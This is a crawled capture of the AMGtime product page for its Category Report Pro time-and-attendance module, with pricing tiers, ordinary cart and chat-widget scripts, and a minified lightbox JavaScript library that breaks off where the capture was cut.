

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amgtime.com/hardware-module-categories-pro
body_size: 7954
content:
<!DOCTYPE html>
<html lang="en">
 <head><meta charset="utf-8"/><meta name="theme-color" content="#fff"/><meta name="google-signin-client_id" content="169501788549-hlaf5p8lts73iiv2dm6o97cth7ia5d73.apps.googleusercontent.com"/><meta http-equiv="X-UA-Compatible" content="IE=edge"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="canonical" href="https://amgtime.com/hardware-module-categories-pro" /><title>AMG Software Module Category Report Pro</title><meta name="description" content="AMG Pro module that allows administrators to see employees’ worked hours summarized by certain categories; for example, Work, Sick Paid, Lunch." /><meta property="og:title" content="AMG Software Module Category Report Pro"/><meta property="og:description" content="AMG Pro module that allows administrators to see employees’ worked hours summarized by certain categories; for example, Work, Sick Paid, Lunch." /><meta property="og:site_name" content="AMGtime"/><meta property="og:type" content="website"/><meta property="og:url" content="https://amgtime.com/hardware-module-categories-pro"/><meta name="subject" content="Time and Attendance Solutions" /><meta name="copyright" content="AMGTime.com" /><meta name="format-detection" content="telephone=no"/><meta name="distribution" content="global" /><meta name="geo.region" content="US-CA" /><meta name="geo.placename" content="Los Angeles" /><meta name="geo.position" content="34.117;-118.247923" /><meta name="ICBM" content="34.117, -118.247923" /><meta name="msvalidate.01" content="5B8B9263BC7DBEF665E13DD6011C8BB8" /><link rel="stylesheet" href="/css/amg.css"><!-- Google Tag Manager --><script>(function(w,d,s,l,i){ w[l]=w[l]||[]; w[l].push({'gtm.start': new Date().getTime(), event:'gtm.js'}); var f=d.getElementsByTagName(s)[0], j=d.createElement(s), dl=l!='dataLayer'?'&l='+l:''; j.async=true; j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl; f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T925DV6');</script><!-- End Google Tag Manager --><meta name="robots" content="index,follow" /><script src="https://apis.google.com/js/platform.js" async defer></script> <script async src="/js/amg13.js"></script><link rel="profile" href="http://microformats.org/profile/hcard" /><link rel="shortcut icon" href="https://amgtime.com/favicon.ico" type="image/x-icon"/><link rel="apple-touch-icon" sizes="60x60" href="/images/icon/Logo60.png"><link rel="apple-touch-icon" sizes="120x120" href="/images/icon/Logo120.png"><link rel="apple-touch-icon" sizes="76x76" href="/images/icon/Logo76.png"><link rel="apple-touch-icon" sizes="114x114" href="/images/icon/Logo114.png"><script async src="/js/jquery.lazy.min.js"></script><link rel="manifest" href="/manifest.json"></head><body style='opacity:0'><div id="havik" class="header"><nav id="navik" class="navbar navbar-default navbar-fixed-top topnav"><div class="hidden-xs" style="position:relative;float:right;margin-bottom:-32px; cursor:pointer;z-index:10"><a id="pin"></a></div><div class="container topnav"><div class="hidden-lg hidden-md hidden-sm col-xs-12 mob-info"><div class="top-info"><a target="phone" href="tel:8009603735"><span class="labelphone hidden-lg hidden-md hidden-sm hidden">(800) 960-3735</span></a><form method="get" style="position:absolute;top:25px;left:110px;width: calc(100% - 165px)" action="/search"><nobr><label style="width:100%;text-align:center" for="mainsearch"><input aria-label="AMGtime" id="mainsearch" type="text" name="q" value="" placeholder="Search"><i style='margin-left: -25px;' class="fa fa-search" aria-hidden="true"></i></label></nobr></form></div></div><div class="navbar-header col-lg-2 col-md-2 col-sm-2 col-xs-12"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#n3"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button><a class="navbar-brand topnav" href="/" title="AMGtime Home Page"><picture><source srcset="/images/logo.webp" type="image/webp"> <source srcset="/images/logo.png" type="image/png"><img width="200" height="69" alt="AMGtime logo" src="/images/logo.png"></picture></a></div><div class="sm-show col-sm-10 hidden-xs"><div class="top-info"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><label><input aria-label="AMGtime Search" type="text" name="q" value="" class="search-box"><input aria-label="Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 10px 0px 8px"><a rel="nofollow" aria-label="AMGtime Shopping Cart" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div></div><div class="collapse navbar-collapse menubar col-lg-9 col-md-9 col-sm-9 col-xs-12" id="n3"><div class="top-info md-hide"><form method="get" style="margin-top:10px;display:inline-block" action="/search"><a target="phone" href="tel:8009603735"><span class="labelphone">(800) 960-3735</span></a><input aria-label="Search" type="text" name="q" value="" class="search-box"><input aria-label="AMGtime Search" value="" type="submit" class="searchicon" src="/images/search-icon.png"></label></form><div class="account-cart-links" style="padding:18px 0px 0px 8px"><a aria-label="AMGtime Shopping Cart" rel="nofollow" href="/cart" class="bg-cart"></a><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> | <a rel="nofollow" href="/login">Account Login</a></div></div> <ul class="nav navbar-nav navigations"> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">why amgtime?</a> <ul class="dropdown-menu"> <li><a rel="nofollow" href="/key-success">Keys to Success</a></li> <li><a rel="nofollow" href="/our-history">History</a></li> <li><a rel="nofollow" href="/company-news">Company News</a></li> <li><a rel="nofollow" href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li> </ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown">products & services</a> <ul class="dropdown-menu"> <li><a href="/hardwarelist">Hardware</a></li><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li> <li><a href="/training-installation">Training & Installation</a></li> <li><a href="/handpunch-repair">HandPunch Repair</a></li> <li><a href="/handpunch-update">HandPunch Update</a></li></ul> </li> <li class="dropdown"><a href="#" data-toggle="dropdown" class="">smart solutions</a> <ul class="dropdown-menu"> <li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li> <li><a href="/payroll-integration">Payroll & HR Integration</a></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/aca-compliance">ACA Compliance</a></li><li><a href="/mandatory-sick-pay">Mandatory Paid-Sick Leave Solution</a></li> </ul> </li> <li><a href="/authorized-resellers">partners</a> </li> <li class="dropdown"> <a href="#" data-toggle="dropdown" class="">support center</a> <ul class="dropdown-menu"> <li><a href="/knowledge-base">Knowledge Base</a></li><li><a rel="nofollow" href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a rel="nofollow" href="/serial-reset-request">Serial Reset Form</a></li><li><a rel="nofollow" href="/rma-request">RMA Request Form</a></li> </ul> </li> <li><a rel="nofollow" class="" href="/contact">contact us</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/cart"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span><span style="font-size:11px;display:none" class="fa-stack"><i style="color: #de5505;" class="fa fa-stack-2x fa-circle"></i><i style="color:#fff" class="fa fa-stack-1x"></i></span></span> My cart</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a rel="nofollow" href="/login"><i class="fa fa-sign-in" aria-hidden="true"></i> Account Login</a></li><li class="hidden-lg hidden-md hidden-sm col-xs-12 mob-label"><a target="phone" href="tel:+1-800-960-3735">(800) 960-3735</a></li> </ul></div></div><div class="bredcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">	
	<div id="bredcrumb" class="container"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="/"><i class="fa fa-home " aria-hidden="true"></i><b itemprop="name" class="hidden-xs"> Home</b>
	</a><meta itemprop="position" content="1"></span><span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/software"><span itemprop="name">Software</span></a>
	  <meta itemprop="position" content="2">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/pc-software"><span itemprop="name">PC Based</span></a>
	  <meta itemprop="position" content="3">
	  </span>
	   <span>&#9655;</span><span itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a itemprop="item" href="/software-time-attendance-software"><span itemprop="name">Professional Edition</span></a>
	  <meta itemprop="position" content="4">
	  </span>
	   </div></div></nav></div><section class="section-row"> <div itemscope itemtype="http://schema.org/Product" class="container"> <meta itemprop="productID" content="P10154"> <div class="col-md-3 prod-slider-left"> <meta property="og:image" content="https://amgtime.com/products/module-categories-pro/large/AMG-Module-category%20report.webp"><div id="gallery"><a href="/products/module-categories-pro/original/AMG-Module-category%20report.webp"><img width="1424" height="1664" class="img-responsive" alt="AMG Software Module Category Report Pro_" src="/products/module-categories-pro/medium/AMG-Module-category%20report.webp"/></a></div> </div> <div class="col-md-9 prod-describe content pad-RL0"><h1 itemprop="name" class="products-head">AMG Software Module Category Report Pro</h1><div class='industry-section-para'><ul><li>Like all other reports, this report can also be filtered or grouped by Headquarters, Divisions, Groups, Jobs and Departments.</li></ul><p>The Categories report shows employees&rsquo; worked hours summarized by categories. The report has a user-friendly and convenient tabular format where employees are represented in rows and categories are represented in columns. When generating the report, users have the ability to select which categories (e.g. Work, Sick Paid, Lunch) they want&nbsp; included, as well as whether or not worked hours are split by pay rates (REG, OT1, OT2, OT3, Unpaid) or not.</p></div><form method="get" action="/cart"><input type="hidden" name="add" value="154" /> <input type="hidden" name="mode" value=1 /> <div class="col-md-12 col-sm-12 col-xs-12 price-details-box"> <div class="col-md-4 col-sm-12 prod-price pad-RL0"> <label>PRICE:<span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="seller" itemscope itemtype="http://schema.org/Organization"> <span itemprop="name" content="AMGtime"></span> </span><span itemprop="pricecurrency" content="USD"></span><meta itemprop="priceValidUntil" content="02/17/2026"><meta itemprop="url" content="https://amgtime.com//hardware-module-categories-pro"> <span itemprop="itemcondition" content="NewCondition"></span> <span style="display:none"><link itemprop="availability" href="http://schema.org/InStock">In stock</span><span id="itemprice1" class="newprice1" style="display:none">$150<sup>.00</sup></span> <span id="itemprice" class="newprice" itemprop="price" content="150.00">$150<sup>.00</sup></span></span></label> </div> <div class="col-md-4 prod-price col-sm-12 prod-quantity pad-RL0"> <label>Product Quantity: <select id="qnty" name="qnty" onchange="calcprice(null)"><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option><option value="19">19</option><option value="20">20</option><option value="21">21</option><option value="22">22</option><option value="23">23</option><option value="24">24</option><option value="25">25</option><option value="26">26</option><option value="27">27</option><option value="28">28</option><option value="29">29</option><option value="30">30</option><option value="31">31</option><option value="32">32</option><option value="33">33</option><option value="34">34</option><option value="35">35</option><option value="36">36</option><option value="37">37</option><option value="38">38</option><option value="39">39</option><option value="40">40</option><option value="41">41</option><option value="42">42</option><option value="43">43</option><option value="44">44</option><option value="45">45</option><option value="46">46</option><option value="47">47</option><option value="48">48</option><option value="49">49</option><option value="50">50</option><option value="51">51</option><option value="52">52</option><option value="53">53</option><option value="54">54</option><option value="55">55</option><option value="56">56</option><option value="57">57</option><option value="58">58</option><option value="59">59</option><option value="60">60</option><option value="61">61</option><option value="62">62</option><option value="63">63</option><option value="64">64</option><option value="65">65</option><option value="66">66</option><option value="67">67</option><option value="68">68</option><option value="69">69</option><option value="70">70</option><option value="71">71</option><option value="72">72</option><option value="73">73</option><option value="74">74</option><option value="75">75</option><option value="76">76</option><option value="77">77</option><option value="78">78</option><option value="79">79</option><option value="80">80</option><option value="81">81</option><option value="82">82</option><option value="83">83</option><option value="84">84</option><option value="85">85</option><option value="86">86</option><option value="87">87</option><option value="88">88</option><option value="89">89</option><option value="90">90</option><option value="91">91</option><option value="92">92</option><option value="93">93</option><option value="94">94</option><option value="95">95</option><option value="96">96</option><option value="97">97</option><option value="98">98</option><option value="99">99</option><option value="100">100</option></select></label> </div> <div class="col-md-4 text-right col-sm-12 pad-RL0"> <nav class="prod-socials"> <a alt="Add to Facebook" href="http://www.facebook.com/sharer.php?u=http://amgtime.com/hardware-module-categories-pro" rel="noreferrer" target="_blank"><img width="50" height="50" alt="facebook" src="/images/social/fb1.png"></a> <a alt="Add to Linkedin" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=http://amgtime.com/hardware-module-categories-pro" rel="noreferrer" target="_blank"><img width="50" height="50" alt="linkedin" src="/images/social/linkedin1.png"></a> <a alt="Add to Twitter" href="https://twitter.com/share?url=http://amgtime.com/hardware-module-categories-pro&amp;text=Simple%20Share%20Buttons&amp;hashtags=simplesharebuttons" rel="noreferrer" target="_blank"><img width="50" height="50" alt="twitter" src="/images/social/twitter1.png"></a> <a alt="Mail To" target="_blank" href="mailto:?Subject=AMG+Software+Module+Category+Report+Pro&amp;Body=I%20saw%20this%20and%20thought%20of%20you!%20http%3A%2F%2Famgtime.com%2Fhardware-module-categories-pro"><img width="50" height="50" alt="email" src="/images/social/mail1.png"></a> </nav> </div> </div><div id=Serials></div> <div class="col-md-12 col-sm-12 col-xs-12 pad-RL0"> <div class="col-md-4 col-sm-4 col-xs-12 pad-RL0 pad-R1"> <div class="col-md-6 col-sm-6 col-xs-6 pad-RL0"> <figure class="prod-info-head">Quantity Levels</figure> <ul class="newprice1 product-infos-box qp-list" style="display:none"> </ul><ul class="newprice product-infos-box qp-list "> <li>(1-3)</li><li>(4-7)</li><li>(8-10)</li><li>(11-Up)</li> </ul> </div> <div class="col-md-6 col-sm-6 col-xs-6 pad-RL0"> <figure class="prod-info-head">Price</figure> <ul class="newprice product-infos-box qp-list"> <li>$150<sup>.00</sup></li><li>$142<sup>.50</sup></li><li>$139<sup>.50</sup></li><li>$135<sup>.00</sup></li> </ul><ul class="newprice1 product-infos-box qp-list" style="display:none"> </ul> </div> </div><script>function calcwrnt(){}</script> <input id="extra" type="hidden" name="extra" /> </div><div class="col-md-12 col-sm-12 col-xs-12 text-center buynow-part"> <a class="btn btn-lnmore" onclick="yyyy()" id=buybutton><i class="fa fa-shopping-cart" aria-hidden="true"></i> BUY NOW</a> </div> </form><span itemprop="image" itemscope itemtype="http://schema.org/ImageObject"><span itemprop="RepresentativeOfPage" content="True"></span><span itemprop="contentUrl" content="https://amgtime.com/products/module-categories-pro/large/AMG-Module-category%20report.webp"></span></span><span itemprop="description" content="AMG Pro module that allows administrators to see employees’ worked hours summarized by certain categories; for example, Work, Sick Paid, Lunch."></span><span itemprop="brand" itemscope itemtype="http://schema.org/Organization"> <span itemprop="name" content="AMGtime"></span> </span><span itemprop="sku" content="module-categories-pro"></span><span itemprop="mpn" content="AMG-MD-CATEG-REPORT-"></span><div class="row"><div class="col-md-12 product-description-tabmenu"><ul class="nav nav-tabs responsive product-category-tabs hidden-xs hidden-sm"><li class='nav-item active'><a data-toggle="tab" href="#description">Description</a></li><li class="nav-item"><a data-toggle="tab" href="#videos">Videos</a></li></ul><div class="tab-content productlist-description"><div id="description" class="fade content tab-pane active in"> <div class="col-md-9 col-sm-8 re-package-box prod-package-box"><p>Like all other reports, this report can also be filtered or grouped by Headquarters, Divisions, Groups, Jobs and Departments.</p></div><div class="col-md-3 col-sm-4 hidden-xs text-right product-img"><img width="1424" height="1664 " alt="img_AMG Software Module Category Report Pro" class="img-responsive" src=" /products/module-categories-pro/medium/AMG-Module-category%20report.webp"></div></div> <div id="videos" class="fade content tab-pane"></div> <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"> <span itemprop="ratingValue" content="4.9"></span><span itemprop="reviewCount" content="25"> </span> </span> </div></div></div></div></div></section> <div id="popup" style="position: fixed;overflow:auto; left: 0px; top: 0px; z-index: 1000; width: 100%; height: 100%; text-align: center; display:none; opacity: 1;"><div id="popup1" style="display:inline-block;height:100%;vertical-align:middle;"></div><layer style="position:absolute;left:0;top:0;width:100%;height:100%;background:#999;opacity:0.6;filter:alpha(opacity=60);"></layer><div style="display: inline-block; top:5%; position: relative; z-index: 1;overflow:hidden;max-width:98%;box-shadow:3px 3px 15px #888" ><div id="formloadsubmit"><img alt="waiting wheel" class='lazy' datapsrc="/images/waiting-wheel-300x300.gif"></div></div></div><script>function callbuy(a) {
$("#formloadsubmit").load(a,function() {$("#popup1").fadeOut(300);$("#formloadsubmit").fadeIn(300);$("#popup").fadeIn(300);} );
$('#popup').on('click', function(event){ if (event.target.nodeName == "LAYER")
$('#popup').fadeOut(300);
});
} </script><script>function callbuy1(b,ga,k) {
$("#popup").show();
var a=b
a=a.replace(":::",'"');a=a.replace(":::",'"');
$("#formloadsubmit").hide();
$("#formloadsubmit"+k).html(a).show();
$('html,body').animate({scrollTop: $(ga).offset().top},'slow');
$("#popup1").hide();
$(".XX").click(function() {$('#popup').hide();$("#formloadsubmit"+k).hide().html('');});
$('#popup').on('click', function(event){ if (event.target.nodeName == "LAYER")
$('#popup').hide();$("#formloadsubmit").show();
$("#formloadsubmit"+k).hide().html('');
});
} </script><div class="footer"><div class="container"> <a href="#" aria-label="Scroll to top" class="scrollToTop"></a></div><div class="container"><div class="row footer-row"> <ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>Why AMGtime?<li><li><a href="/key-success">Keys to Success</a></li><li><a href="/our-history">History</a></li><li><a href="/company-news">Company News</a></li><li><a href="/blog/">Our Blog</a></li><li><a href="/testimonials">Testimonials</a></li><li><a href="/amgtime-careers">Careers</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>products & services<li><li><a href="/hardwarelist">Hardware</a></li><li><ul><li><a href="/facial-recognition">Face Recognition</a></li><li><a href="/amg-handpunch-category">Palm Recognition</a></li><li><a href="/biometric-fingerprint-reader">Fingerprint Recognition</a></li><li><a href="/proximity-badge-readers">Proximity Card Readers</a></li></ul><li><a href="/software">Software</a></li><li><a href="/amg-package-deals">Package Deals</a></li><li><a href="/training-installation">Training & Installation</a></li><li><a href="/handpunch-repair">HandPunch Repair</a></li><li><a href="/handpunch-update">HandPunch Update</a></li></ul></li><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"> <li>smart solutions</li><li><a href="/mobile-solution">Mobile Solutions</a></li><li><a href="/industry-solutions">Industry Solutions</a></li><li><ul><li><a href="/industry-solutions/accounting-referral-program">Accounting</a></li><li><a href="/industry-solutions/manufacturing-time-and-attendance">Manufacturing</a></li><li><a href="/industry-solutions/medical-workforce-management">Medical</a></li><li><a href="/industry-solutions/skilled-nursing-facilities-time-tracking">Skilled Nursing Facility</a></li><li><a href="/industry-solutions/hospitals">Hospitals</a></li><li><a href="/industry-solutions/restaurant">Restaurants</a></li><li><a href="/industry-solutions/staffing-agency-workforce-tracking">Staffing</a></li><li><a href="/industry-solutions/construction-remote-time-attendance">Construction</a></li><li><a href="/industry-solutions/agriculture">Agriculture</a></li><li><a href="/industry-solutions/transportation">Transportation</a></li><li><a href="/industry-solutions/other-customized-time-attendance">Other Industries</a></li></ul></li><li><a href="/workforce-scheduling">Workforce Scheduling</a></li><li><a href="/payroll-integration">Payroll & HR Integration</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>support center</li><li><a href="/knowledge-base">Knowledge Base</a></li><li><a href="/api-integration">Developer's Tools (API)</a></li><li><a href="/remote-assist">Remote Assist</a></li><li><a href="/warranty-conditions">Warranty & Conditions</a></li><li><a href="/biometric-complience">Biometric Complience</a></li><li><a href="/serial-reset-request">Serial Reset Form</a></li><li><a href="/rma-request">RMA Request Form</a></li><li><a rel="nofollow" href="https://stats.uptimerobot.com/lxkZ1SLDP">Up-Time Status</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols"><li>other Links</li><li><a class="footer-active " href="https://amgtime.com">Home</a></li><li><a href="/authorized-resellers">Partners</a></li><li><a href="/idevaffiliate/">Affiliate Program</a></li><li><a href="/scholarship">Scholarship</a></li><li><a href="/contact">Contact Us</a></li><li><a href="/terms-of-use">Terms of Use</a></li><li><a href="/sitemap">Site Map</a></li><li><a href="/privacy-notice">Privacy Notice</a></li><li><a href="/return-policy">Return Policy</a></li><li><a href="/biometric-privacy-policy">Biometric Privacy Policy</a></li><li><a href="/shipping-policy">Shipping Policy</a></li><li><a href="/security">Security</a></li></ul><ul class="col-lg-2 col-md-2 col-sm-3 col-xs-12 foot-cols socialbar"><li>connect with Us</li><li><a aria-label="AMGtime Facebook" href="https://www.facebook.com/AMGtime/" rel="noreferrer" target="_blank" id="bg-fb"></li><li><a aria-label="AMGtime Twitter" href="https://twitter.com/AMGTime" rel="noreferrer" target="_blank" id="bg-tw"></a></li><li><a aria-label="AMGtime Linkedin" href="https://www.linkedin.com/company/amg-employee-management-inc" rel="noreferrer" target="_blank" id="bg-ln"></a></li><li><a aria-label="AMGtime Youtube Videos" href="https://www.youtube.com/user/AMGTime" rel="noreferrer" target="_blank" id="bg-yt"></a></li><li><a aria-label="AMGtime RSS Feed" href="https://feedpress.me/amgtime" rel="noreferrer" target="_blank" id="bg-rss"></a></li></ul></div></div><div class="copy-rights"><div class="container"> <div class="row"><p class="text-left">Copyright © 2026 AMG Employee Management. All rights reserved.</p></div></div></div></div><script type="text/javascript">
function ecart (a)
{
var zz=""+a;
if (zz.substring(0,1)=="R")
var url="/cart?mode=9&refurb=1&add="+zz.replace("R","")+"&qnty="+$("#qnty"+a).val();	else
var url="/cart?mode=9&add="+a+"&qnty="+$("#qnty"+a).val();
$.getScript(url);
}
var productprice =150;
var productquantity=1;
function calcprice(obj) {
var ss="";
productquantity=$("#qnty").val();
var mp=150;if ($("#qnty").val()>3) var mp=142.5;
if ($("#qnty").val()>7) var mp=139.5;
if ($("#qnty").val()>10) var mp=135;
var inputs=document.getElementsByTagName('input'), i=0, inp, c;
while(inp=inputs[i++]){
s=inp.name
if (s.substr(0,3)=='opt'){
if (inp.checked) { mp=mp-(-inp.value);
ss=ss+s.substr(3,13)+','
}}} var x=$(obj).offset(); $('#extra').val(ss); sttl = parseFloat(mp); $('#itemprice').html(formatPriceStr(sttl)); $('#itemprice1').html(formatPriceStr(sttl*1));	productprice=$('#qnty').val()*sttl;
calcwrnt();
}
function yyyy() {
var ss='';
for (let i=0;i<$('#qnty').val();i++) {if (typeof($('#serial'+i).val())!='undefined') ss=ss+'HandPunch: '+$('#serial'+i).val()+':::';}
if (ss!='') {createCookie('cartmessage',ss,1);}
callbuy("cart?add=154&mode=1&refurb="+$("input:checkbox[name ='refurb']:checked").val()+"&wrnty="+$("input:radio[name ='wrnty']:checked").val()+"&arwrnty="+$("input:checkbox[name ='arwrnty']:checked").val()+"&qnty="+$("#qnty").val()+"&extra="+$("#extra").val());
}
setTimeout("$('body').fadeTo(1,50)",1000);
window.onload=function(){$.getScript( "/?cartcount" ).done(function( script, textStatus ) { });$.ajaxSetup({cache: true});$(window).on("beforeunload", function(){ $("body").fadeOut(100);});
$.getScript("/js/poptrox.js");$.getScript("/js/responsive-tabs.js");lazyload(document.querySelectorAll(".lazy"));$('.nav-tabs a[href="#videos"]').click(function(e) { $('#videos').html('<video class="videocont" preload="metadata" style="max-width:395px;width:100%" controls><source src="https://amgtime.com/Video/Categories%20Report.mp4" type="video/mp4"><track src="https://amgtime.com/Video/Categories%20Report.vtt" kind=subtitles srclang=en label=English></video>'); });ecart (0);calcwrnt();$('body').fadeTo('fast'	,1);//$.getScript('https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js', function() { alert('Load was performed.');});
if (window.location.hash!="") setTimeout("$(document).scrollTop($(window.location.hash).offset().top);",1000);	window.lhnJsSdkInit = function () {	lhnJsSdk.setup = {
application_id: "101a6d0a-c6ef-4a50-8829-aa9baee43b31",
application_secret: "ca00c69dc70a4c70ae1d75d8105e921fa6482446ba05435d9f"	};	lhnJsSdk.controls = [{
type: "hoc",
id: "593d3492-63d9-4033-a3b8-3a4a4f09df98"	}];	};
(function (d,s) {	var newjs, lhnjs = d.getElementsByTagName(s)[0];	newjs = d.createElement(s);	newjs.src = "https://developer.livehelpnow.net/js/sdk/lhn-jssdk-current.min.js";	setTimeout(function(){lhnjs.parentNode.insertBefore(newjs, lhnjs)},3000);	}(document, "script"));
};
var baseUrl = "https://amgtime.com/";</script><meta property="og:image" content="/products/module-categories-pro/medium/AMG-Module-category%20report.webp" /></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://amgtime.com/js/poptrox.js
body_size: 3205
content:
!function(e){e.fn.poptrox_disableSelection=function(){return e(this).css("user-select","none").css("-khtml-user-select","none").css("-moz-user-select","none").css("-o-user-select","none").css("-webkit-user-select","none")},e.fn.poptrox=function(o){function t(){p=e(window).width(),s=e(window).height()+r.windowHeightPad;var o=Math.abs(x.width()-x.outerWidth()),t=Math.abs(x.height()-x.outerHeight()),i=(w.width(),w.height(),p-2*r.windowMargin-o),n=s-2*r.windowMargin-t;x.css("min-width",r.popupWidth).css("min-height",r.popupHeight),v.children().css("max-width",i).css("max-height",n)}if(0==this.length)return e(this);if(this.length>1){for(var i=0;i<this.length;i++)e(this[i]).poptrox(o);return e(this)}var p,s,r=e.extend({preload:!1,baseZIndex:1e3,fadeSpeed:300,overlayColor:"#999",overlayOpacity:.6,overlayClass:"poptrox-overlay",windowMargin:50,windowHeightPad:0,selector:"a",caption:null,parent:"body",popupSpeed:300,popupWidth:200,popupHeight:100,popupIsFixed:!1,useBodyOverflow:!1,usePopupEasyClose:!0,usePopupForceClose:!1,usePopupLoader:!0,usePopupCloser:!0,usePopupCaption:!1,usePopupNav:!1,usePopupDefaultStyling:!0,popupBackgroundColor:"#FFF",popupTextColor:"#000",popupLoaderTextSize:"2em",popupCloserBackgroundColor:"#999",popupCloserTextColor:"#FFF",popupCloserTextSize:"20px",popupPadding:10,popupCaptionHeight:60,popupCaptionTextSize:null,popupBlankCaptionText:"(untitled)",popupCloserText:"&#215;",popupLoaderText:"&bull;&bull;&bull;&bull;",popupClass:"poptrox-popup",popupSelector:null,popupLoaderSelector:".loader",popupCloserSelector:".closer",popupCaptionSelector:".caption",popupNavPreviousSelector:".nav-previous",popupNavNextSelector:".nav-next",onPopupClose:null,onPopupOpen:null},o),n=e(this),a=e("body"),l=e('<div class="'+r.overlayClass+'"></div>'),u=e(window),d=[],h=0,g=!1,f=new Array;r.usePopupLoader||(r.popupLoaderSelector=null),r.usePopupCloser||(r.popupCloserSelector=null),r.usePopupCaption||(r.popupCaptionSelector=null),r.usePopupNav||(r.popupNavPreviousSelector=null,r.popupNavNextSelector=null);var x;x=e(r.popupSelector?r.popupSelector:'<div class="'+r.popupClass+'">'+(r.popupLoaderSelector?'<div class="loader">'+r.popupLoaderText+"</div>":"")+'<div class="pic"></div>'+(r.popupCaptionSelector?'<div class="caption"></div>':"")+(r.popupCloserSelector?'<span class="closer">'+r.popupCloserText+"</span>":"")+(r.popupNavPreviousSelector?'<div class="nav-previous"></div>':"")+(r.popupNavNextSelector?'<div class="nav-next"></div>':"")+"</div>");var v=x.find(".pic"),w=e(),b=x.find(r.popupLoaderSelector),m=x.find(r.popupCaptionSelector),y=x.find(r.popupCloserSelector),S=x.find(r.popupNavNextSelector),C=x.find(r.popupNavPreviousSelector),P=S.add(C);if(r.usePopupDefaultStyling&&(x.css("background",r.popupBackgroundColor).css("color",r.popupTextColor).css("padding",r.popupPadding+"px"),m.length>0&&(x.css("padding-bottom",r.popupCaptionHeight+"px"),m.css("position","absolute").css("left","0").css("bottom","0").css("width","100%").css("text-align","center").css("height",r.popupCaptionHeight+"px").css("line-height",r.popupCaptionHeight+"px"),r.popupCaptionTextSize&&m.css("font-size",popupCaptionTextSize)),y.length>0&&y.html(r.popupCloserText).css("font-size",r.popupCloserTextSize).css("background",r.popupCloserBackgroundColor).css("color",r.popupCloserTextColor).css("display","block").css("width","40px").css("height","40px").css("line-height","40px").css("text-align","center").css("position","absolute").css("text-decoration","none").css("outline","0").css("top","0").css("right","-40px"),b.length>0&&b.html("").css("position","relative").css("font-size",r.popupLoaderTextSize).on("startSpinning",function(o){var t=e("<div>"+r.popupLoaderText+"</div>");t.css("height",Math.floor(r.popupHeight/2)+"px").css("overflow","hidden").css("line-height",Math.floor(r.popupHeight/2)+"px").css("text-align","center").css("margin-top",Math.floor((x.height()-t.height()+(m.length>0?m.height():0))/2)).css("color",r.popupTextColor?r.popupTextColor:"").on("xfin",function(){t.fadeTo(300,.5,function(){t.trigger("xfout")})}).on("xfout",function(){t.fadeTo(300,.05,function(){t.trigger("xfin")})}).trigger("xfin"),b.append(t)}).on("stopSpinning",function(e){var o=b.find("div");o.remove()}),2==P.length)){P.css("font-size","75px").css("text-align","center").css("color","#fff").css("text-shadow","none").css("height","100%").css("position","absolute").css("top","0").css("opacity","0.35").css("cursor","pointer").css("box-shadow","inset 0px 0px 10px 0px rgba(0,0,0,0)").poptrox_disableSelection();var k,T;r.usePopupEasyClose?(k="100px",T="100px"):(k="75%",T="25%"),S.css("right","0").css("width",k).html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; right: 0; margin-top: -50px;">&gt;</div>'),C.css("left","0").css("width",T).html('<div style="position: absolute; height: 100px; width: 125px; top: 50%; left: 0; margin-top: -50px;">&lt;</div>')}return u.on("resize 